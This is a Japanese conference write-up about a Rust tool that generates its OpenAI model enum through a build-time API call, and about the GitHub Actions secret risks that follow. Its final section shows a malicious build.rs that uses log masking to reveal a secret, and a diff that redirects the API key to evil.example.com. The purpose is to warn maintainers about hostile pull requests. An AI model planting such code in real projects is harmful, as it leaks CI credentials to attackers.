proc_macroによる錆びつかない実装とGitHub Actionsにおけるsecret

Rust.Tokyo 2024 スポンサーセッション

発表内容を一部編集し記事にまとめています

proc_macroで錆びつかない

An implementation using proc_macro designed not to rust.

2024-11-30 Rust.Tokyo

agenda

- FerriteChatter

- proc_macro

- risk

about

FerriteChatter

GPTとターミナルやVimの中で会話できるツールです

対話形式での使用

$ fchat

> Hello from Rust

Assistant: Hello! How can I assist you with Rust today? Are you looking for

help with a specific project or concept?

> what is Rust.Tokyo?

Assistant: Rust.Tokyo is a conference focused on the Rust programming language,

held in Tokyo, Japan. It's an event where developers, enthusiasts, and

professionals gather to share knowledge, discuss advancements, and explore the

future of Rust. The conference typically features a variety of talks,

workshops, and networking opportunities aimed at fostering the Rust community

in Tokyo and beyond. If you're interested in Rust and have the chance to

attend, it's a great opportunity to learn and connect with other like-minded

individuals.

> in Japanese please

Assistant:

Rust.Tokyoは、日本の東京で開催されるRustプログラミング言語に特化したカンファレンスです。

このイベントでは、開発者や愛好家、専門家が集まり、

知識を共有し、技術の進展を討論し、Rustの未来を探求します。

通常、さまざまな講演やワークショップ、ネットワーキングの機会が提供され、

東京およびそれ以外の地域でRustコミュニティを育成することを目的としています。

Rustに興味があり参加する機会があれば、学びと交流のための素晴らしい機会となるでしょう。

vimによる長文の入力も可能

単発の質問

$ fask 'What is the mascot character of the Rust programming language?'

The mascot of the Rust programming language is Ferris the crab. Ferris is an

anthropomorphized crab character, and its name is a play on the word "ferric,"

which relates to iron and reflects Rust's focus on safety and systems

programming. The mascot is well-liked in the Rust community and is often used

in artwork and promotional materials related to Rust.

翻訳

$ ftrans 'hello'

こんにちは

Vimの中でも使用できます

OpenAI API

OpenAIのAPIを叩くにあたりopenai crateを使用しています

Chat Completion API

対話の基礎となるメッセージはこのような定義

pub struct ChatCompletionMessage {

pub role: ChatCompletionMessageRole,

pub content: Option<String>,

pub name: Option<String>,

pub function_call: Option<ChatCompletionFunctionCall>,

}

Vecとしてそれらを投げる

let mut messages = vec![ChatCompletionMessage {

role: ChatCompletionMessageRole::User,

content: Some("Hello from Rust"),

name: None,

function_call: None,

}];

let chat_completion = ChatCompletion::builder(model, messages.clone())

.create()

.await?;

let answer = &chat_completion

.choices

.first()

.with_context(|| "Can't read ChatGPT output")?

.message;

// Hello! How’s it going in Rust? What’s on your mind?

本質的なのははこれだけ

let model = "gpt-4o";

let chat_completion = ChatCompletion::builder(model, messages.clone())

.create()

.await?;

simple

select a model and send messages

Model

clapをderiveで使用

コマンドライン引数で対話するモデルを選べるようにしています

#[derive(Parser, Debug)]

#[clap(author, version, about, long_about = None)]

struct Args {

/// Open Prompt(General Prompt)

#[clap(long = "general", short = 'g')]

general: Option<String>,

/// OenAI API Key

#[clap(long = "key", short = 'k')]

key: Option<String>,

/// OpenAI Model

#[clap(long = "model", short = 'm', value_enum)]

model: Option<Model>,

/// Initial context file

#[clap(long = "file", short = 'f')]

file: Option<String>,

}

選択可能なモデルのみをEnumにしたい

#[derive(Debug, Eq, PartialEq, ValueEnum, Clone)]

#[allow(non_camel_case_types)]

pub enum Model {

#[clap(name = "gpt-4")]

Gpt_4,

#[clap(name = "gpt-4o")]

Gpt_4o,

#[clap(name = "gpt-4o-mini")]

Gpt_4o_mini,

#[clap(name = "gpt-4-0314")]

Gpt_4_0314,

#[clap(name = "gpt-4-0613")]

Gpt_4_0613,

#[clap(name = "gpt-4-32k")]

Gpt_4_32k,

#[clap(name = "gpt-4-32k-0613")]

Gpt_4_32k_0314,

#[clap(name = "gpt-4-1106-preview")]

Gpt_4_1106_Preview,

#[clap(name = "gpt-3.5-turbo")]

Gpt_3_5_Turbo,

#[clap(name = "gpt-3.5-turbo-16k")]

Gpt_3_5_Turbo_16k,

#[clap(name = "gpt-3.5-turbo-0301")]

Gpt_3_5_Turbo_0301,

#[clap(name = "gpt-3.5-turbo-0613")]

Gpt_3_5_Turbo_0613,

#[clap(name = "gpt-3.5-turbo-0613")]

Gpt_3_5_Turbo_1106,

#[clap(name = "gpt-3.5-turbo-16k-0613")]

Gpt_3_5_Turbo_16k_0613,

and more...

しかし

OpenAI APIで使用可能なモデルは

頻繁に更新されます

その度に不毛な更新が…

diff --git a/src/core.rs b/src/core.rs

index 952c951..46d81c6 100644

--- a/src/core.rs

+++ b/src/core.rs

@@ -8,12 +8,20 @@ use std::fmt;

#[derive(Debug, Eq, PartialEq, ValueEnum, Clone)]

#[allow(non_camel_case_types)]

pub enum Model {

+ #[clap(name = "chatgpt-4o-latest")]

+ ChatGPT_4o_latest,

#[clap(name = "gpt-4")]

Gpt_4,

#[clap(name = "gpt-4o")]

Gpt_4o,

+ #[clap(name = "gpt-4o-2024-05-13")]

+ Gpt_4o_2024_05_13,

+ #[clap(name = "gpt-4o-2024-08-06")]

+ Gpt_4o_2024_08_06,

#[clap(name = "gpt-4o-mini")]

Gpt_4o_mini,

+ #[clap(name = "gpt-4o-mini-2024-07-18")]

+ Gpt_4o_mini_2024_07_18,

#[clap(name = "gpt-4-0314")]

Gpt_4_0314,

#[clap(name = "gpt-4-0613")]

@@ -22,18 +30,28 @@ pub enum Model {

Gpt_4_32k,

#[clap(name = "gpt-4-32k-0613")]

Gpt_4_32k_0314,

+ #[clap(name = "gpt-4-0125-preview")]

+ Gpt_4_0125_Preview,

#[clap(name = "gpt-4-1106-preview")]

Gpt_4_1106_Preview,

+ #[clap(name = "gpt-4-turbo")]

+ Gpt_4_Turbo,

+ #[clap(name = "gpt-4-turbo-2024-04-09")]

+ Gpt_4_Turbo_2024_04_09,

+ #[clap(name = "gpt-4-turbo-preview")]

+ Gpt_4_Turbo_Preview,

#[clap(name = "gpt-3.5-turbo")]

Gpt_3_5_Turbo,

- #[clap(name = "gpt-3.5-turbo-16k")]

- Gpt_3_5_Turbo_16k,

+ #[clap(name = "gpt-3.5-turbo-0125")]

+ Gpt_3_5_Turbo_0125,

#[clap(name = "gpt-3.5-turbo-0301")]

Gpt_3_5_Turbo_0301,

#[clap(name = "gpt-3.5-turbo-0613")]

Gpt_3_5_Turbo_0613,

#[clap(name = "gpt-3.5-turbo-0613")]

Gpt_3_5_Turbo_1106,

+ #[clap(name = "gpt-3.5-turbo-16k")]

+ Gpt_3_5_Turbo_16k,

#[clap(name = "gpt-3.5-turbo-16k-0613")]

Gpt_3_5_Turbo_16k_0613,

}

@@ -42,48 +60,68 @@ pub const DEFAULT_MODEL: Model = Model::Gpt_4o;

impl TryFrom<&str> for Model {

type Error = anyhow::Error;

- fn try_from(value: &str) -> Result<Model> {

+ fn try_from(value: &str) -> Result<Model, Self::Error> {

match value {

+ "chatgpt-4o-latest" => Ok(Model::ChatGPT_4o_latest),

"gpt-4" => Ok(Model::Gpt_4),

"gpt-4o" => Ok(Model::Gpt_4o),

+ "gpt-4o-2024-05-13" => Ok(Model::Gpt_4o_2024_05_13),

+ "gpt-4o-2024-08-06" => Ok(Model::Gpt_4o_2024_08_06),

"gpt-4o-mini" => Ok(Model::Gpt_4o_mini),

+ "gpt-4o-mini-2024-07-18" => Ok(Model::Gpt_4o_mini_2024_07_18),

"gpt-4-0314" => Ok(Model::Gpt_4_0314),

"gpt-4-0613" => Ok(Model::Gpt_4_0613),

"gpt-4-32k" => Ok(Model::Gpt_4_32k),

AIに生成させることもまぁできる

$ fchat -f src/core.rs

> 以下にhttps://api.openai.com/v1/modelsから取得した使用可能なモデルを示すのでその中からChatCompletionで使えるモデルを選び、Modelの実装をそれに即した内容にして // (in vim with JSON)

Assistant: Based on your list, I will identify the models that are likely available for ChatCompletion usage and rewrite the `Model` implementation accordingly. Here are the models that suit this purpose:

1. `gpt-4`

2. `gpt-3.5-turbo`

3. `gpt-3.5-turbo-16k`

4. `gpt-3.5-turbo-0613`

5. `gpt-3.5-turbo-1106`

6. `gpt-4-turbo`

7. `gpt-4-turbo-2024-04-09`

8. `gpt-4-1106-preview`

9. `gpt-4-0613`

Now, we should update the Rust `Model` enum and its respective implementations. Here's the revised code:

```rust

use anyhow::{anyhow, Result};

use clap::ValueEnum;

use serde::de::{self, Deserializer, Visitor};

use serde::Deserialize;

use std::convert::TryFrom;

use std::fmt;

#[derive(Debug, Eq, PartialEq, ValueEnum, Clone)]

#[allow(non_camel_case_types)]

pub enum Model {

#[clap(name = "gpt-4")]

Gpt_4,

#[clap(name = "gpt-3.5-turbo")]

Gpt_3_5_Turbo,

#[clap(name = "gpt-3.5-turbo-16k")]

Gpt_3_5_Turbo_16k,

#[clap(name = "gpt-3.5-turbo-0613")]

Gpt_3_5_Turbo_0613,

#[clap(name = "gpt-3.5-turbo-1106")]

Gpt_3_5_Turbo_1106,

#[clap(name = "gpt-4-turbo")]

Gpt_4_Turbo,

#[clap(name = "gpt-4-turbo-2024-04-09")]

Gpt_4_Turbo_2024_04_09,

#[clap(name = "gpt-4-1106-preview")]

Gpt_4_1106_Preview,

#[clap(name = "gpt-4-0613")]

Gpt_4_0613,

}

pub const DEFAULT_MODEL: Model = Model::Gpt_4;

impl TryFrom<&str> for Model {

type Error = anyhow::Error;

fn try_from(value: &str) -> Result<Model> {

match value {

"gpt-4" => Ok(Model::Gpt_4),

"gpt-3.5-turbo" => Ok(Model::Gpt_3_5_Turbo),

"gpt-3.5-turbo-16k" => Ok(Model::Gpt_3_5_Turbo_16k),

"gpt-3.5-turbo-0613" => Ok(Model::Gpt_3_5_Turbo_0613),

"gpt-3.5-turbo-1106" => Ok(Model::Gpt_3_5_Turbo_1106),

"gpt-4-turbo" => Ok(Model::Gpt_4_Turbo),

"gpt-4-turbo-2024-04-09" => Ok(Model::Gpt_4_Turbo_2024_04_09),

"gpt-4-1106-preview" => Ok(Model::Gpt_4_1106_Preview),

"gpt-4-0613" => Ok(Model::Gpt_4_0613),

_ => Err(anyhow!("Unknown model: {}", value)),

}

}

}

impl Model {

pub fn as_str(&self) -> &'static str {

match self {

Self::Gpt_4 => "gpt-4",

Self::Gpt_3_5_Turbo => "gpt-3.5-turbo",

Self::Gpt_3_5_Turbo_16k => "gpt-3.5-turbo-16k",

Self::Gpt_3_5_Turbo_0613 => "gpt-3.5-turbo-0613",

Self::Gpt_3_5_Turbo_1106 => "gpt-3.5-turbo-1106",

Self::Gpt_4_Turbo => "gpt-4-turbo",

Self::Gpt_4_Turbo_2024_04_09 => "gpt-4-turbo-2024-04-09",

Self::Gpt_4_1106_Preview => "gpt-4-1106-preview",

Self::Gpt_4_0613 => "gpt-4-0613",

}

}

}

impl<'de> Deserialize<'de> for Model {

fn deserialize<D>(deserializer: D) -> Result<Self, D::Error>

where

D: Deserializer<'de>,

{

struct ModelVisitor;

impl<'de> Visitor<'de> for ModelVisitor {

type Value = Model;

fn expecting(&self, formatter: &mut fmt::Formatter) -> fmt::Result {

formatter.write_str("a string representing a model")

}

fn visit_str<E>(self, value: &str) -> Result<Model, E>

where

E: de::Error,

{

Model::try_from(value).map_err(|e| de::Error::custom(e.to_string()))

}

}

deserializer.deserialize_str(ModelVisitor)

}

}

けど、手間は大差ない

generate with proc_macro

いちいち実装を更新し

バージョンアップ・publishをするのは面倒

APIでは一部のユーザしか使えないモデルもある

結果

use anyhow::{anyhow, Result};

use clap::ValueEnum;

use ferrite_model_gen::generate_models;

use serde::de::{self, Deserializer, Visitor};

use serde::Deserialize;

use std::convert::TryFrom;

use std::fmt;

generate_models!();

pub const DEFAULT_MODEL: Model = Model::Gpt_4o;

ferrite_model_gen

使用可能なモデルを取得できるエンドポイント

https://api.openai.com/v1/models

responseのJSONから

ChatCompletionで使用できるモデルの文字列を抽出

今のところ"gpt"か"o1"

let api_url = "https://api.openai.com/v1/models";

let api_key = env::var("OPENAI_API_KEY")

.expect("OPENAI_API_KEY must be set");

let client = Client::new();

let res = client

.get(api_url)

.header("Authorization", format!("Bearer {}", api_key))

.send()

.expect("Failed to send request");

let models: Vec<Model> = res

.json::<serde_json::Value>()

.expect("Failed to parse response")

.get("data")

.expect("Missing 'data' field in response")

.as_array()

.expect("'data' is not an array")

.iter()

.map(|model| serde_json::from_value(model.clone())

.expect("Failed to deserialize model"))

.filter(|m: &Model| m.id.contains("gpt") || m.id.contains("o1"))

.collect();

enumのvariant

let enum_variants: Vec<_> = models

.iter()

.map(|m| {

let variant_name = to_camel_case(&m.id);

let variant_str = &m.id;

quote! {

#[clap(name = #variant_str)]

#variant_name,

}

})

.collect();

match arm

let match_arms: Vec<_> = models

.iter()

.map(|m| {

let variant_name = to_camel_case(&m.id);

let variant_str = &m.id;

quote! {

#variant_str => Ok(Model::#variant_name),

}

})

.collect();

as_strの実装

let as_str_arms: Vec<_> = models

.iter()

.map(|m| {

let variant_name = to_camel_case(&m.id);

let variant_str = &m.id;

quote! {

Model::#variant_name => #variant_str,

}

})

.collect();

quoteで生成

let expanded = quote! {

#[derive(Debug, Eq, PartialEq, ValueEnum, Clone)]

#[allow(non_camel_case_types)]

pub enum Model {

#(#enum_variants)*

}

impl TryFrom<&str> for Model {

type Error = anyhow::Error;

fn try_from(value: &str) -> Result<Model, Self::Error> {

match value {

#(#match_arms)*

_ => Err(anyhow!("Unknown Model. If a model does not exist to support it, please create an issue at github.com/n

/FerriteChatter/issues/new.")),

}

}

}

impl Model {

pub fn as_str(&self) -> &'static str {

match self {

#(#as_str_arms)*

}

}

}

impl<'de> Deserialize<'de> for Model {

fn deserialize<D>(deserializer: D) -> Result<Self, D::Error>

where

D: Deserializer<'de>,

{

struct ModelVisitor;

impl<'de> Visitor<'de> for ModelVisitor {

type Value = Model;

fn expecting(&self, formatter: &mut fmt::Formatter) -> fmt::Result {

formatter.write_str("a string representing a model")

}

fn visit_str<E>(self, value: &str) -> Result<Model, E>

where

E: de::Error,

{

Model::try_from(value).map_err(|e| de::Error::custom(e.to_string()))

}

}

deserializer.deserialize_str(ModelVisitor)

}

}

};

TokenStream::from(expanded)

全体

extern crate proc_macro;

use proc_macro::TokenStream;

use quote::quote;

use reqwest::blocking::Client;

use serde::Deserialize;

use std::env;

use anyhow::Context;

#[derive(Deserialize)]

struct Model {

id: String,

}

#[proc_macro]

pub fn generate_models(_input: TokenStream) -> TokenStream {

// OpenAI APIのエンドポイント

let api_url = "https://api.openai.com/v1/models";

// OpenAI APIキーを環境変数から取得

let api_key = env::var("OPENAI_API_KEY").expect("OPENAI_API_KEY must be set");

// HTTPクライアントを作成してAPIを呼び出し、モデルのリストを取得

let client = Client::new();

let res = client

.get(api_url)

.header("Authorization", format!("Bearer {}", api_key))

.send()

.expect("Failed to send request");

let models: Vec<Model> = res

.json::<serde_json::Value>()

.expect("Failed to parse response")

.get("data")

.expect("Missing 'data' field in response")

.as_array()

.expect("'data' is not an array")

.iter()

.map(|model| serde_json::from_value(model.clone()).expect("Failed to deserialize model"))

.filter(|m: &Model| m.id.contains("gpt") || m.id.contains("o1"))

.collect();

// 各モデルに対応するenumとimplを生成

let enum_variants: Vec<_> = models

.iter()

.map(|m| {

let variant_name = to_camel_case(&m.id);

let variant_str = &m.id;

quote! {

#[clap(name = #variant_str)]

#variant_name,

}

})

.collect();

let match_arms: Vec<_> = models

.iter()

.map(|m| {

let variant_name = to_camel_case(&m.id);

let variant_str = &m.id;

quote! {

#variant_str => Ok(Model::#variant_name),

}

})

.collect();

let as_str_arms: Vec<_> = models

.iter()

.map(|m| {

let variant_name = to_camel_case(&m.id);

let variant_str = &m.id;

quote! {

Model::#variant_name => #variant_str,

}

})

.collect();

let expanded = quote! {

#[derive(Debug, Eq, PartialEq, ValueEnum, Clone)]

#[allow(non_camel_case_types)]

pub enum Model {

#(#enum_variants)*

}

impl TryFrom<&str> for Model {

type Error = anyhow::Error;

fn try_from(value: &str) -> Result<Model, Self::Error> {

match value {

#(#match_arms)*

_ => Err(anyhow!("Unknown Model. If a model does not exist to support it, please create an issue at github.com/n

01e0/FerriteChatter/issues/new.")),

}

}

}

impl Model {

pub fn as_str(&self) -> &'static str {

match self {

#(#as_str_arms)*

}

}

}

impl<'de> Deserialize<'de> for Model {

fn deserialize<D>(deserializer: D) -> Result<Self, D::Error>

where

D: Deserializer<'de>,

{

struct ModelVisitor;

impl<'de> Visitor<'de> for ModelVisitor {

type Value = Model;

fn expecting(&self, formatter: &mut fmt::Formatter) -> fmt::Result {

formatter.write_str("a string representing a model")

}

fn visit_str<E>(self, value: &str) -> Result<Model, E>

where

E: de::Error,

{

Model::try_from(value).map_err(|e| de::Error::custom(e.to_string()))

}

}

deserializer.deserialize_str(ModelVisitor)

}

}

};

TokenStream::from(expanded)

}

// Helper function to convert snake_case to CamelCase

fn to_camel_case(s: &str) -> syn::Ident {

// .を_に置き換え、-を無視して文字列をキャメルケースに変換する

let replaced: String = s.chars()

.map(|c| {

if c == '.' {

'_'

} else {

c

}

})

.collect();

let camel_case = replaced

.split('-')

.map(|word| capitalize(word))

.collect::<Vec<String>>()

.join("_");

syn::parse_str(&camel_case).with_context(|| format!("While parsing {}", s)).unwrap()

}

// Helper function to capitalize the first letter of a word

fn capitalize(word: &str) -> String {

let mut chars = word.chars();

match chars.next() {

None => String::new(),

Some(f) => f.to_uppercase().collect::<String>() + chars.as_str(),

}

}

ビルド時に使用可能なモデルをもとに

実装を生成することが可能になった

OpenAIに新しいモデルが増えた!

before

- APIを叩いて使えることを確認

- Enumを実装

- バージョンを上げる

- PushしてPublish

after

cargo install -f FerriteChatter

Risk

ビルド時にAPIを叩くことで

実装はシンプルになり更新の手間も省けた

でもそのままじゃCIが機能しない…





仕方ないのでRepository SecretsにAPI Tokenを設定

大丈夫か…?????



GitHub Actionsのログにおけるsecret

secret: ***

ログに出力されるようなsecretはマスクされる

どんな感じ?

$ cargo new secret_leakage_test

use std::env;

fn main() -> Result<(), Box<dyn std::error::Error>> {

let secret = env::var("SECRET")?;

println!("secret: {}", secret);

Ok(())

}





s/secret/***/g くらいの感覚でやっていそう…

Checking ***_leakage_test v0.1.0 (/home/runner/work/***_leakage_test/***_leakage_test)

推測されやすい値他でも使用している値は辞めましょう

OK?



PRがきたら?

:thinking:



とりあえずCIの結果が見たい

大丈夫そう

PRではSecretは渡されないようになっている

が、マージすると…

Secretが渡された状態でCIが走る

(PRにOwnerがCommitした場合も同様)



悪意のあるbuild.rs

fn main() {

if let Ok(secret) = std::env::var("SECRET") {

if secret.len() > 1 {

let mut output = String::new();

for c in (32..=126).map(|c| c as u8 as char) {

output.push(c);

output.push_str(&secret[1..]);

output.push(' ');

}

println!("cargo::warning={}", output);

}

}

}



***で置き換えられることでSecretが推測可能に

ログに出るのはまだマシ

例えばこんな変更があったら…

diff --git a/ferrite_model_gen/src/lib.rs b/ferrite_model_gen/src/lib.rs

index bc7bdc6..28ed971 100644

--- a/ferrite_model_gen/src/lib.rs

+++ b/ferrite_model_gen/src/lib.rs

@@ -14,7 +14,7 @@ struct Model {

#[proc_macro]

pub fn generate_models(_input: TokenStream) -> TokenStream {

// OpenAI APIのエンドポイント

- let api_url = "https://api.openai.com/v1/models";

+ let api_url = "https://evil.example.com";

攻撃者の管理するエンドポイントにTokenがPOSTされる

お金にまつわるRepository Secretがある場合はPRにも警戒しましょう

